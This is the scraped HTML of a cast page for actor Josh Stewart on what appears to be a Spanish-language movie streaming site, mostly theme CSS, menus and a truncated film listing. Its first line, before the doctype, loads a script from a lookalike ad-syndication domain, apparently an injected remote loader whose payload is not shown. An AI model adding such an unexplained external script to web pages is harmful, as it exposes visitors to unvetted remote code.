

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/josh-stewart/
body_size: 16181
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Josh Stewart &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-josh-stewart term-2443 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Josh Stewart</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-2320" class="TPostMv post-2320 movies type-movies status-publish hentry category-accion category-crimen category-drama category-hbo category-suspense country-united-states-of-america annee-8980 directors-brandon-lambdin directors-christopher-nolan directors-matthew-reedy directors-nilo-otero directors-paula-turnbull directors-richard-graysmark directors-samarth-sahni directors-sid-karne directors-steve-gehrke directors-udayan-baijal cast-aaron-eckhart cast-aidan-gillen cast-aja-evans cast-aldous-davidson cast-alex-kruz cast-alex-moore cast-alex-ziwak cast-aliash-tepina cast-allen-merritt cast-alon-aboutboul cast-andres-perez-molina cast-anne-hathaway cast-aramis-knight cast-barbara-vincent cast-ben-cornish cast-ben-mendelsohn cast-ben-roethlisberger cast-bill-cowher cast-brent-briscoe cast-brett-cullen cast-burn-gorman cast-cale-mcconnell cast-cameron-jack cast-charlie-alejandro cast-chris-ellis cast-chris-hill cast-chris-vaina cast-christian-bale cast-christopher-bryan-gomez cast-christopher-judge cast-cillian-murphy cast-cindy-jackson cast-claire-julien cast-collin-taylor cast-courtney-munch cast-daina-griffith cast-daniel-jordano cast-daniel-newman cast-daniel-sunjata cast-david-dale-mccue cast-david-dayan-fisher cast-david-gyasi cast-david-monahan cast-desmond-harrington cast-diogo-hausen cast-duane-henry cast-ed-heavey cast-emily-schooley cast-eric-salazar cast-fileena-bahris cast-frank-fata cast-fredric-lehne cast-gary-oldman cast-gary-sievers cast-glen-powell cast-gonzalo-menendez cast-graham-curry cast-grant-babbitt cast-harry-coles cast-heath-miller cast-hector-atreyu-ruiz cast-hines-ward cast-hrvoje-klecz cast-ian-bohen cast-isiah-adams cast-jake-canuso cast-james-harvey-ward cast-james-quinn cast-james-rawlings cast-jason-yee cast-jay-benedict cast-jeff-moffitt cast-jillian-armenante cast-joe-fishel cast-joe-lipari cast-joey-king cast-john-farrer cast-john-hollingworth cast-john-macmillan cast-john-nolan cast-john-w-iwanonkiw cast-john-zion cast-jorge-mardel cast-joseph-gordon-levitt cast-joseph-lyle-taylor cast-josh-pence cast-josh-stewart cast-joshua-elijah-reese cast-julie-mun cast-juno-temple cast-justin-michael-woods cast-kevin-kiely-jnr cast-kirsten-roeters 